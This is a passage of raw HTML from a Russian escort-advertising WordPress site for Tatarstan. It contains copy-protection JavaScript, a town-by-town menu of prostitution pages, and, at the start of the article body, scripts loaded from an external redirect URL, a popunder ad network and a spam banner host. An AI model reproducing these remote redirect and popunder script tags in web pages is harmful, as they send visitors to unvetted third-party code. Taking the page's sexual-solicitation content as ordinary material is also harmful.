<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://116prosti-tutki.ru/?p=1244' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1244';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%AD%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%90%D1%80%D1%81%D0%BA%D0%B8%D0%B9+%D1%80%D0%B0%D0%B9%D0%BE%D0%BD+%28%D0%A2%D0%B0%D1%82%D0%B0%D1%80%D1%81%D1%82%D0%B0%D0%BD%29';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://116prosti-tutki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '16';
</script>
<link rel="stylesheet" href="https://116prosti-tutki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-180x180.png" />
<meta name="msapplication-TileImage" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-270x270.png" />
		<style id="wp-custom-css">
			.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}

.showmobileh1 { opacity: 0; }		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1244 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://116prosti-tutki.ru/" title="Проститутки Татарстан" rel="home">
						<img  class="header-image is-logo-image" alt="Проститутки Татарстан" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" title="Проститутки Татарстан" width="380" height="43" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://116prosti-tutki.ru/">Главная</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://116prosti-tutki.ru/novye.html">Новые</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://116prosti-tutki.ru/znak.html">Знакомства</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://116prosti-tutki.ru/naselyonnye-punkty-tatarstana.html">Все города<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-853"><a href="https://116prosti-tutki.ru/">Татарстана</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://116prosti-tutki.ru/deshevye-individualki-agryz-tatarstan.html">Агрыз</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://116prosti-tutki.ru/deshevye-individualki-kamskoe-uste.html">Камское Устье</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://116prosti-tutki.ru/deshevye-putany-arsk-tatarstan.html">Арск</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://116prosti-tutki.ru/deshevye-putany-rybnaya-sloboda.html">Рыбная Слобода</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-almetevsk.html">Альметьевск</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-vasilevo.html">Васильево</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-urussu.html">Уруссу</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://116prosti-tutki.ru/individualki-elabuga.html">Елабуга</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://116prosti-tutki.ru/individualki-mendeleevsk.html">Менделеевск</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://116prosti-tutki.ru/prostitutki-zelenodolsk.html">Зеленодольск</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://116prosti-tutki.ru/prostitutki-individualki-bogatye-saby-tatarstan.html">Богатые Сабы</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://116prosti-tutki.ru/prostitutki-individualki-mamadysh.html">Мамадыш</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://116prosti-tutki.ru/prostitutki-individualki-nizhnekamsk.html">Нижнекамск</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://116prosti-tutki.ru/prostitutki-individualki-chistopol-tatarstan.html">Чистополь</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://116prosti-tutki.ru/prostitutki-naberezhnye-chelny.html">Набережные Челны</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://116prosti-tutki.ru/putany-laishevo.html">Лаишево</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://116prosti-tutki.ru/putany-tenishevo.html">Тенишево</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://116prosti-tutki.ru/relnye-prostitutki-aznakaevo-tatarstan.html">Азнакаево</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://116prosti-tutki.ru/relnye-prostitutki-kujbyshevskij-zaton.html">Куйбышевский Затон</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aksubaevo-tatarstan.html">Аксубаево</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aktyubinskij.html">Актюбинский</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-zainsk-tatarstan.html">Заинск</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-nurlat-tatarstan.html">Нурлат</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://116prosti-tutki.ru/snyat-individualku-bavly-tatarstan.html">Бавлы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://116prosti-tutki.ru/snyat-individualku-kamskie-polyany-tatarstan.html">Камские Поляны</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://116prosti-tutki.ru/snyat-putanu-baltasi.html">Балтаси</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://116prosti-tutki.ru/snyat-putanu-bugulma-tatarstan.html">Бугульма</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://116prosti-tutki.ru/snyat-putanu-dzhalil.html">Джалиль</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://116prosti-tutki.ru/snyat-putanu-kazan-tatarstan.html">Казань</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://116prosti-tutki.ru/snyat-putanu-karabash.html">Карабаш</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://116prosti-tutki.ru/snyat-putanu-menzelinsk-tatarstan.html">Мензелинск</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://116prosti-tutki.ru/snyat-putanu-tetyushi-tatarstan.html">Тетюши</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://116prosti-tutki.ru/telefony-prostitutok-bolgar-tatarstan.html">Болгар</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://116prosti-tutki.ru/telefony-prostitutok-buinsk.html">Буинск</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://116prosti-tutki.ru/telefony-prostitutok-russkij-aktash-tatarstan.html">Русский Акташ</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-apastovo.html">Апастово</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-kukmor-tatarstan.html">Кукмор</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-leninogorsk.html">Лениногорск</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnie-vyazovye.html">Нижние Вязовые</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnyaya-maktama-tatarstan.html">Нижняя Мактама</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-1244" class="post-1244 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>



</div>




	
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Элитные проститутки Арский район (Татарстан)</h1></div>			</header>

			


<div class="hidemobile">
<center><h1>Знакомства Татарстан</h1></center>


<center>
